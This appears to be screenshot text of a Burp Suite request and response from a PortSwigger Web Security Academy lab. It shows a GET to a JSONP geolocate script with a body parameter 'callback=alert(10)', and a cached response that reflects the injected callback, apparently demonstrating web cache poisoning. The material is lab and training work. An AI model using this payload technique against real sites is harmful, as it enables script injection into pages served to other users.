 Request
P Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a54008f0300073780bb1c3e0088005e.web-security-academy.net
3 Origin: https://noting1.com
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a54008f0300073780bb1c3e0088005e.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16 Content-Length: 18
17
18 callback=alert(10)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache: hit
7 Content-Length: 194
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(10)({
"country":"United Kingdom"
}
);